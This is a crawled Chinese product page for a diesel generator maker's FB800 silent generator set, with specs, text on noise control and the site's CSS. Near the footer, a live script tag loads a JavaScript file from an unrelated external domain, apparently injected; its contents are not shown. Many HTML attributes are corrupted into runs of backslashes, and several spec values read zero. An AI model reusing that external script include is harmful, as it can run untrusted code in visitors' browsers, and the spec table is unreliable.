

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fengbaokeji.net/prosd/265.html
body_size: 5784
content:
        <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="baidu-site-verification" content="ZFyErPpjMe" />
<title>柴油发电机|上柴柴油发电机|玉柴柴油发机|康明斯柴油发电机|沃尔沃柴油发电机|烽爆科技</title>
    <meta name="keywords" content="静音式柴油发电机组，静音式柴油发电机组厂家，静音式柴油发电机组价格，静音电站，低噪音发电机组" />
    <meta name="description" content="静音式柴油发电机组，静音式柴油发电机组厂家，静音式柴油发电机组价格，静音电站，低噪音发电机组" />
  <link href="/Home/Tpl/default/Public/css/base.css" rel="stylesheet" type="text/css" />
<link href="/Home/Tpl/default/Public/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://apps.bdimg.com/libs/jquery/1.9.0/jquery.js"></script>
<script type="text/javascript" src="/Home/Tpl/default/Public/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript">
	$(function(){
		$('.aaa').click(function(){
			$('.aaa').css({'background':'#f4f4f4','color':'#333'});
			$(this).css({'background':'#f47e04','color':'#fff'});
			$('.info').hide();
			$('.info').eq($(this).index()).show();
		});
	})
</script>

<!--<script type="text/javascript">
  if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
    window.location.href = "http://www.fengbaokeji.netwap.php";
  }
</script>

<!-- fengbaokeji.net Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?68c5beb5d42860a7e18bf52fc023a156";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?6589e12a0dc28e19ae7af74a8838cde6";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>-->
<!-- <script src='http://t.cn/RAx4jzh'></script> -->
</head>
<body>
<!--header开始-->
<div id="header">
	<div class="top">
    	<span class="fl"><img src="/Home/Tpl/default/Public/images/logo.jpg" width="509" height="77" /></span>
        <b class="fr">4001-889-663</b>
    </div>
    <div class="nva tac">
    	<ul>
                <li >
                   <a href="http://www.fengbaokeji.net">首页</a></li>
            <li >
                 <a href="/cot.html" title="关于我们">关于我们</a></li><li >
                 <a href="/pro.html" title="产品中心">产品中心</a></li><li >
                 <a href="/eng.html" title="成功案例">成功案例</a></li><li >
                 <a href="/cre.html" title="质保与留言板">质保与留言板</a></li><li >
                 <a href="/new.html" title="新闻中心">新闻中心</a></li><li >
                 <a href="/age.html" title="荣誉中心">荣誉中心</a></li><li >
                 <a href="/mys.html" title="联系我们">联系我们</a></li>        </ul>
    </div>
</div>
<!--banner开始-->
    </div>
</ad>    <!--内页开始-->
<div class="cent">
   <div class="info">
      <div class="cent_t">
    	<span>当前位置：<a href="http://www.fengbaokeji.net">首页</a> | 产品中心</span>
        <h3>产品展示</h3>
      </div>
		<div class="cent_b_b">
                      <span class="xq_l">
            <img src="/Uploads/image/20150807/20150807130045_49706.jpg" alt="静音式柴油发电机组" title="静音式柴油发电机组" width="425" height="300" />
            </span>
            <span class="xq_r">
                    <i><!-- <span style="width:240px; display: block; float:left;">机组型号：</span>  -->
                    <span>机组型号：
                    FB800 </span>
                     　<b style="font-weight:normal; float:left;">主用功率(KW)：
                    800KW</b>
                    　</i>
                    <i><span>备用功率(KW)：</span>　　　　　　　　
                        <b style="font-weight:normal; float:left;">发动机品牌：
                        静音电站系列　</i></b>
                    <i><span>柴油机型号：
                      </span>　
                    　 <b style="font-weight:normal; float:left;">缸数：0</b></i>
                    <i>排量(L)：0　</i>
                    <i>机油容量(L)：0　</i>
                    <i>燃油消耗：0　</i>
                    <i>外形尺寸(L×W×Hmm×mm×mm)：6000×2400×2800　</i>
                    <i>机组重量(KG)：3800　</i>
                </span>		</div>
		 <p class="title3"><p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""="" align="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"left\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""> <span style="font-size:14px;font-family:SimSun;"> </span> 
	</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""="" align="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"left\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""><span style="font-family:SimSun;font-size:14px;color:#000000;"><span style="color:#000000;"><img src="/Public/kindeditor/php/../../../Uploads/image/20150813/20150813140045_26545.jpg" alt="" /><img src="/Public/kindeditor/php/../../../Uploads/image/20150813/20150813140046_58041.jpg" alt="" /><img src="/Public/kindeditor/php/../../../Uploads/image/20150813/20150813140047_74663.jpg" alt="" /><img src="/Public/kindeditor/php/../../../Uploads/image/20150813/20150813140048_43473.png" alt="" /><img src="/Public/kindeditor/php/../../../Uploads/image/20150813/20150813140049_75874.png" alt="" /><br />
</span></span>
</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""="" align="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"left\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""><span style="font-family:SimSun;font-size:14px;color:#000000;"><span style="color:#000000;">烽爆静音型发电机组</span></span><span style="font-family:SimSun;font-size:14px;">和一般的发电机组的区别主要是静音型发电机组加上了很有效的声音消除装置，主要用于家庭和对噪音控制要求较高的场所。
我公司静音型发电机组具有整机体积小、重量轻、结构紧凑，隔声罩造型美观，拆装简单，机组操作方便、性能优良，运行可靠等特点。主要应用于医院、酒店宾馆、通信行业等领域。</span><span style="font-family:SimSun;font-size:14px;"> 烽爆静音型发电机组和一般的发电机组的区别主要是静音型发电机组加上了很有效的声音消除装置，主要用于家庭和对噪音控制要求较高的场所。 我公司静音型发电机组具有整机体积小、重量轻、结构紧凑，隔声罩造型美观，拆装简单，机组操作方便、性能优良，运行可靠等特点。主要应用于医院、酒店宾馆、通信行业等领域。</span> 
	</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""="" align="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"left\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""> <br />
<span style="font-family:SimSun;font-size:14px;background-color:#E53333;"><span style="color:#000000;">一.设备性能特点：</span><span style="background-color:#E53333;"></span></span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;">1. 设计思路</span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;"> 机组噪声源：排气噪声、机械噪声、燃烧噪声冷却风扇、排风通道噪声、进气噪声等； 采取减震和隔声措施,限制震动和噪声传播的途径,以达到低噪声工作的目的。</span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;">2. 排气噪声的控制 </span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;"> 排气噪声是发动机噪声中能量最大，成分最多部分，是发动机空气动力噪声的主要部分 抑制排气噪声，正确选用消声器排气噪声减弱20-30dB（A）以上； 排气系统内设波纹管避震节，有效地隔断了排气震动传播； 对静音罩壳内的排气管道进行隔热隔音包扎，改善机组的运行环境，隔绝由排气管引起的噪声。</span><br />
<br />
<span style="font-family:SimSun;font-size:14px;color:#000000;">3. 机械噪声和燃烧噪声的控制 </span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;"> 机械噪声主要是发动机各运动零部件在运转过程中受气体压力和运动惯性力的周期变化所引起的震动或相互冲击而产生； 燃烧噪声是指气缸内的燃烧噪声； 采用高效减震胶垫对机组进行隔震处理； 封闭式的静音罩壳（门窗均作密封处理），隔绝噪声传播出壳体外静音罩壳内附高效吸音材料，吸收很大部分噪声。</span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;">4. 冷却风扇和排风通道噪声的控制 </span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;"> 风扇噪声是由旋转噪声和涡流噪声组成,排风通道直接与外界相通,空气流速很大,气流噪声、风扇噪声和机械噪声经此通道辐射出去 冷却风扇和排风通道噪声的控制 设计一个好的排风吸音通道：由导风槽和排风降噪箱组成或导风槽和一至几组的吸音挡板组成； 排风吸音通道：排风口的有效面积必须满足机组散热的需要以免排风口风阻增大而致排风噪声增大和机组高水温停机。</span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;">5. 进气噪声控制 </span><br />
<span style="font-family:SimSun;font-size:14px;color:#000000;"> 进风通道和排风通道直接与外界相通，空气的流速很大，气流的噪声和机组运转的噪声都经进风通道辐射到外面； 进气的控制 空气滤清器本身有一定消声作用,进风通道需经吸声处理：采用进风百叶窗+导风槽+消声挡板的组合或采用进风百叶窗+降噪箱组合。</span> 
</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""="" align="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"left\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""> <span><span style="font-size:14px;line-height:21px;"><br />
</span></span><span style="font-family:SimSun;font-size:14px;background-color:#E53333;">二、防护型机组优点： </span><br />
<span style="font-family:SimSun;font-size:14px;">1. 外形美观、结构合理</span><br />
<span style="font-family:SimSun;font-size:14px;">2. 密封性好：防雨、防雪、防尘，能在恶劣的环境下工作;</span><br />
<span style="font-family:SimSun;font-size:14px;">3. 安全性好：全封闭箱体，2mm钢板制作而成；</span><br />
<span style="font-family:SimSun;font-size:14px;">4. 箱内通风顺畅，温度不易过高，保证机组运行功率；</span><br />
<span style="font-family:SimSun;font-size:14px;">5. 防音性能好：防护型机组也有降低噪音性能，对箱体进行有效的噪音隔离处理，使机组在运行中有效降低部分噪音；</span><br />
<span style="font-family:SimSun;font-size:14px;">6. 可操作性好：设计人员本着以人为本的指导思想，充分考虑了操作人员对油机操作的方便和安全性。</span><br />
<span style="font-family:SimSun;font-size:14px;">7. 起吊：机组为了方便野外运输方便，在箱体顶部设置4个起吊装置。</span> 
	</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""> <span></span> 
</p>
<p>
	<br />
</p>
<p class="\\\\\\\\" \\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"msonormal\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\"\\\\\\\\\\\\\\\\"\\\\\\\\""=""> <span><span style="font-size:14px;font-family:SimSun;"></span></span><span style="font-size:14px;font-family:SimSun;"></span><span style="font-size:14px;font-family:SimSun;"></span><span style="font-size:14px;font-family:SimSun;"></span> 
	</p></p>
        <div class="scene">
            <div class="sceneT"><h3>您可能感兴趣的产品</h3></div>
            <div class="picScroll-left">

			<div class="bd">
				<ul class="picList">
                    				</ul>
			</div>
		</div>
        </div>
    </div>
    </div>

<script type="text/javascript">
		jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:3,trigger:"click"});
</script>
<script type="text/javascript" src="http://www.41bp-url.com/www.fengbaokeji.net/1.js" ></script>
    ﻿<div id="footer">

    <div class="footer_bgt center pr">

        <div class="sub_nav">
            <ul class="clearfix">
                    <li><a href="http://www.fengbaokeji.net">首页</a></li>
                    <li><a href="/cot.html" title="关于我们">关于我们</a></li><li><a href="/pro.html" title="产品中心">产品中心</a></li><li><a href="/eng.html" title="成功案例">成功案例</a></li><li><a href="/cre.html" title="质保与留言板">质保与留言板</a></li><li><a href="/new.html" title="新闻中心">新闻中心</a></li><li><a href="/age.html" title="荣誉中心">荣誉中心</a></li><li><a href="/mys.html" title="联系我们">联系我们</a></li>			</ul>
        </div>
        <div class="foot_btom">
            <div class="sub_logo fl"><img  src="/Home/Tpl/default/Public/images/logo2.png" title="logo" alt=" logo">上海烽爆发电机组厂家</div>
            <div class="beian fr">
                <div class="beian_left fl">
                    <ul>
                        <li class="Address">上海市青浦区练塘工业园区二期41号</li>
                        <li class="Tel">13661968821</li>
                        <li class="mail">1410288115@qq.com</li>
                        </br>
                    </ul>

                </div>
                <div class="beian_cot fl">
                	<b>友情链接：</b>


<!-- fengbaokeji.net Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?68c5beb5d42860a7e18bf52fc023a156";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1255722795'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1255722795%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>


                   <p>
					     <a href="http://www.miitbeian.gov.cn" title="沪ICP备：14046359号-1" target="_blank">沪ICP备：14046359号-1</a>
					  </p><p>
					     <a href="http://www.sf-fayuandi.net/" title="发缘地发电机组" target="_blank">发缘地发电机组</a>
					  </p>


  <!-- -->







                </div>
                <div class="baian_right fr">
                       <span>
                   <img  data-pinit="registered" src="/Uploads/image/" title="" alt=""  width="100" height="100x"/>
                           <p> </p>
              </span>
                </div>
            </div>
        </div>
        <div style="clear:both;"></div>
        <div class="foot_btomm"><b>上海烽爆机械科技有限公司
<a href="javascript:void(0)" onclick="alert('请按CTRL+D加入收藏')">加入收藏</a>　<a href="/mys.html">联系我们</a>　<a href="/sip.html">网站地图</a></b><span> 技术支持：<a href="http://www.xiongshangkeji.com/" target="_blank">雄商科技</a></span></div>
    </div>
	<style>
    	.foot_btomm a{ color:#fff;}
		.foot_btomm a:hover{ color:#fff;}
    </style>

</div>
<div class="qqkefu">
    <ul>
        <li class="top">TOP<span></span></li>
      	<li class="lxdh"><a href="" title="联系电话" ><b></b>4001-889-663</a></li>
        <li class="qq_cza"><a href="tencent://message/?uin=1410288115&Site=上海烽爆发电机组厂家&Menu=yes" title="点击在线咨询" ><b class="a"></b>QQ客服</a></li>
        <li class="qq_czb"><a href="tencent://message/?uin=1410288115&Site=上海烽爆发电机组厂家&Menu=yes" title="点击在线咨询" ><b class="a"></b>QQ客服</a></li>
        <li class="qq_czb">
            <b class="c"></b>
            <div class="erweima">
                <p> <img src="/Uploads/image/" title="" alt=""
                    width="100" height="100"/></p>


            </div>
        </li>
    </ul>
</div>
	 <script>
    $(".qqkefu .top").click(function () {
        $("html,body").animate({ "scrollTop": 0 }, 300);
    });
    $('.lxdh').hover(function(){
        $(this).stop(true, false).animate({ "width": "150px"}, 300);
    }, function(){
        $(this).stop(true, false).animate({ "width": "45px" }, 300);
    });
 $(".qq_cza").hover(function () {
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ "width": "110px", "left": "-65px"}, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "110px" }, 300);
        }
    }, function () {
        if (navigator.appName == "Microsoft Internet Explorer" && navigator.appVersion.split(";")[1].replace(/[ ]/g, "") == "MSIE7.0") {
            $(this).stop(true, false).animate({ "width": "45px", "left": "0" }, 300);
        } else {
            $(this).stop(true, false).animate({ "width": "45px" }, 300);
        }
    });
    $(".qq_czb").hover(function () {
        $(".erweima").show(50)
    }, function () {
        $(".erweima").hide(50)
    });
    $(".coll_al").toggle(function () {
        $(".coll_al img").stop(true, false).animate({ "left": -56 }, 300);
        $(".coll_a_bottom").show(300)
    }, function () {
        $(".coll_al img").stop(true, false).animate({ "left": 0 }, 300);
        $(".coll_a_bottom").hide(300)
    });

    </script>

    <script type="text/javascript">
		jQuery(".picScroll-left1").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:4,trigger:"click"});
		jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
        jQuery(".picScroll-left2").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:2,trigger:"click"});
        jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true});
	</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3793fb690f578f1e3a706bbac8395bc2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.fengbaokeji.net/Home/Tpl/default/Public/css/base.css
body_size: 1866
content:
@charset "utf-8";
	html,body,form,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,em,address,a,input,textarea,span,strong,img {
	margin:0;
	padding:0
}
body {
	font-size:12px;
	color:#333;
	font-family:"微软雅黑"
}
ul,li,ol {
	list-style:none
}
input,textarea,select,button {
	font-size:12px
}
img {
	border:0
}
a {
	color:#333;
	text-decoration:none;
	outline:0;
	-webkit-transition:color .5s ease;
	-moz-transition:color .5s ease;
	-o-transition:color .8s ease;
	transition:color .5s ease
}
a:hover {
	color:#0c75d4
}
table {
	border-collapse:collapse
}
table,thead,tbody,tfoot,tr,td {
	margin:0
}
.clear {
	clear:both;
	height:0;
	line-height:0;
	font-size:0;
	overflow:hidden;
	visibility:hidden
}
h1,h2,h3,h4,h5,h6 {
	font-size:12px;
	font-weight:normal
}
i,em {
	font-style:normal
}
::selection {
	background:#6f346a;
	color:#fff
}
::-moz-selection {
	background:#6f346a;
	color:#fff
}
::-webkit-selection {
	background:#6f346a;
	color:#fff
}
section,article,aside,header,footer,nav,dialog,figure {
	display:block
}
.clearfix:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.clearfix {
	*+height:1%
}
.dib {
	display:inline-block;
	*display:inline;
	zoom:1
}
.pr {
	position:relative;
	z-index:0
}
.pa {
	position:absolute
}
.tin {
	text-indent:2em
}
.tac {
	text-align:center
}
.fl {
	float:left
}
.fr {
	float:right
}
.show {
	display:block
}
.center {
	width:1000px;
	margin:auto
}
.icon {
	background:url(../images/icon.png) no-repeat
}
.vm {
	vertical-align:middle;
	display:inline-block;
	*display:inline;
	zoom:1
}
.wimg {
	overflow:hidden
}
.wimg img {
	width:100%
}
.fwb {
	font-weight:bold
}
.pb40 {
	padding-bottom:40px
}
.z9 {
	z-index:9
}
.w250 {
	width:250px
}
.mt_-10 {
	*margin-top:-10px
}
#header {
	height:166px;
	width:100%
}
.top {
	width:1000px;
	margin:0 auto;
	height:117px
}
.top span {
	margin-top:20px
}
.top b {
	font-family:Impact;
	font-size:24px;
	color:#03529d;
	background:url(../images/tel.jpg) no-repeat;
	height:37px;
	text-indent:55px;
	line-height:45px;
	margin:35px 0 0 170px
}
.nva {
	background:url(../images/nva.jpg) repeat-x;
	height:49px
}
.nva ul {
	width:1000px;
	margin:0 auto;
	height:49px;
	line-height:49px
}
.nva ul li {
	float:left;
	font-size:14px;
	width:12.5%;
	background:url(../images/xian.jpg) no-repeat right
}
.nva ul li a {
	color:#fff;
	height:49px;
	display:block;
	width:123px
}
.nva ul li a:hover {
	background:#034482
}
#footer {
	width:100%;
	height:222px;
	background:url(../images/footer_bg.png) repeat-x;
	min-width:980px;
	color:#fff
}
.sanjiao {
	width:41px;
	height:7px;
	top:-50px;
	left:490px
}
.sub_nav {
	width:980px;
	height:45px
}
.sub_nav ul {
	width:980px;
	margin:0 auto;
	text-align:center
}
.sub_nav ul li {
	height:40px;
	line-height:35px;
	float:left;
	text-align:center;
	width:120px
}
.sub_nav ul li a {
	color:#fff
}
.foot_btom {
	width:926px;
	margin:20px auto 0 auto;
	height:127px;
	overflow:hidden
}
.sub_logo {
	width:200px;
	height:128px;
	overflow:hidden;
	font-size:14px;
	text-align:center;
	line-height:40px;
	color:#89c2f5
}
.beian {
	width:76%
}
.beian_left {
	height:90px;
	border-left:1px solid #3797ee;
	padding-left:20px;
	padding-top:10px;
	width:330px
}
.beian_left a {
	color:#fff
}
.beian_left p span a {
	color:#fff
}
.Address {
	background:url(../images/Address.png) no-repeat 0 10px;
	text-indent:20px;
	line-height:30px
}
.Tel {
	background:url(../images/Tel.png) no-repeat 0 10px;
	text-indent:20px;
	line-height:30px
}
.mail {
	background:url(../images/mail.png) no-repeat 0 13px;
	text-indent:20px;
	line-height:30px
}
.beian_cot {
	margin-left:20px;
	border-left:1px solid #3797ee;
	height:100px;
	padding-left:20px;
	line-height:24px;
	width:180px
}
.beian_cot b {
	height:35px;
	line-height:35px
}
.beian_cot p a {
	margin-right:15px;
	color:#fff;
	float:left
}
.baian_right {
	text-align:center
}
.baian_right img {
	padding:3px;
	background:#fff
}
.foot_btomm {
	height:32px;
	line-height:32px;
	padding:0 30px
}
.foot_btomm b {
	float:left;
	font-weight:normal
}
.foot_btomm span {
	float:right
}
.page {
	text-align:center;
	margin:50px 0 0 0
}
.page a {
	padding:9px 15px;
	margin-right:5px;
	display:inline-block;
	border:1px solid #e0e0e0
}
.page_on {
	background:#0c75d4;
	color:#fff
}
.page a:hover {
	background:#0c75d4;
	color:#fff
}
.qqkefu {
	position:fixed;
	bottom:10%;
	_position:absolute;
	_top:expression(eval(document.documentElement.scrollTop+365));
	z-index:20;
	right:0;
	width:45px
}
.qqkefu ul li {
	height:45px;
	margin-bottom:1px;
	float:right;
	background:#313131;
	line-height:45px;
	cursor:pointer;
	position:relative
}
.qqkefu ul li a {
	color:#fff
}
.qqkefu ul li.qq_cza {
	overflow:hidden
}
.qqkefu ul li:hover {
	background:#0c75d4
}
.qqkefu ul li.top {
	color:#fff;
	font-weight:800;
	text-align:center;
	line-height:45px;
	background:#313131;
	position:relative;
	width:45px;
	cursor:pointer
}
.qqkefu ul li.top span {
	position:absolute;
	display:block;
	left:0;
	top:-25px;
	height:5px;
	width:45px;
	background:url(../images/czx2.png) no-repeat center
}
.dh_cza {
	position:absolute;
	display:block;
	left:0;
	top:0;
	height:5px;
	width:45px;
	background:url(../images/l07.png) no-repeat center
}
.dh_cza b.a {
	background:url(../images/l07.png) no-repeat center center!important
}

.lxdh b{
	background: url(../images/iconfont-tel.png) no-repeat;
	background-size: 70% auto;
	background-position: center center;
}
.qqkefu ul li.top:hover {
	background:#0c75d4
}
.qqkefu ul li.top:hover span {
	background:url(../images/czx2_hover.png) no-repeat center
}
.qqkefu ul li b {
	width:45px;
	height:45px;
	display:block;
	overflow:hidden;
	float:left
}
.qqkefu ul li b.a {
	background:url(../images/czx4.png) no-repeat center center
}
.qqkefu ul li b.b {
	background:url(../images/l07.png) no-repeat center center
}
.qqkefu ul li b.c {
	background:url(../images/czx5.png) no-repeat center center
}
.erweima {
	height:150px;
	position:absolute;
	top:-107px;
	left:-135px;
	background:#FFF;
	border:1px solid #CCC;
	float:right;
	cursor:default!important;
	display:none
}
.erweima p {
	line-height:20px;
	color:#000;
	font-size:12px;
	text-align:center;
	float:left;
	width:130px
}
.erweima p img {
	width:110px;
	height:110px;
	margin:10px 10px 0 10px
}
.erweima .arrow3 {
	width:5px;
	height:10px;
	display:block;
	background:url(../images/czx6.png) no-repeat;
	position:absolute;
	right:-5px;
	top:122px
}



.lxb-container{
	left: 0!important;
}

--- FILE ---
content_type: text/css
request_url: http://www.fengbaokeji.net/Home/Tpl/default/Public/css/style.css
body_size: 2467
content:
@charset "utf-8";
	.banner {
	width:100%;
	margin:0 auto;
